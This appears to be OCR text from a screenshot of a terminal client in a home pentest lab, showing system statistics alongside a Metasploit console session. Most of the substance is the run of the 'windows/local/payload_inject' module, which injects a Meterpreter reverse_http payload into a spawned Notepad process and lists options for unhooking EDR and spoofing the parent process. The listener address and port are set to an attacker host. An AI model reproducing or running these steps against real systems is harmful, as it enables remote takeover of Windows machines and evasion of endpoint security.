 同步状态
IP 192.168.111.1... 复制
系统信息
运行 1:17
负载 0.29, 0.19, 0.17
CPU 2%
内存 49% 972M/1.9G
交换 0% 0/975M
内存 CPU 命令
10.1M 1.7 vmtools
10.2M 1.3 sshd
10.2M 1 sshd
0 0.3 migratic
21K 4K eth0
35K
24K
12K
0ms 本机
0
0
0
路径 可用/大小
/dev 943M/943M
/run 196M/197M
/ 61.5G/77.2G
/dev/... 986M/986M
/run/l... 5M/5M
/run/... 197M/197M
/run/... 197M/197M
专业版
1 centos7 2 kali 3 kali
0 Windows
msf6 exploit(windows/local/payload_inject) > set lhost 192.168.111.129
lhost => 192.168.111.129
msf6 exploit(windows/local/payload_inject) > run
[*] Running module against WEB
[*] Spawned Notepad process 7992
[*] Injecting payload into 7992
[*] Preparing 'windows/meterpreter/reverse_http' for PID 7992
msf6 exploit(windows/local/payload_inject) > show options
Module options (exploit/windows/local/payload_inject):
Name Current Setting Required Description
---- --------------- -------- -----------
AUTOUNHOOK false no Auto remove EDRs hooks
PID 0 no Process Identifier to inject of process to inject payload. 0=New Process
PPID 0 no Process Identifier for PPID spoofing when creating a new process. (0 = no PPID spoofing)
SESSION 3 yes The session to run this module on
WAIT_UNHOOK 5 yes Seconds to wait for unhook to be executed
Payload options (windows/meterpreter/reverse_http):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.111.129 yes The local listener hostname
LPORT 6666 yes The local listener port
LURI no The HTTP Path
**DisablePayloadHandler: True (no handler will be created!)**
Exploit target:
Id Name
-- ----
0 Windows
msf6 exploit(windows/local/payload_inject) >
命令输入 历史 选项
S 英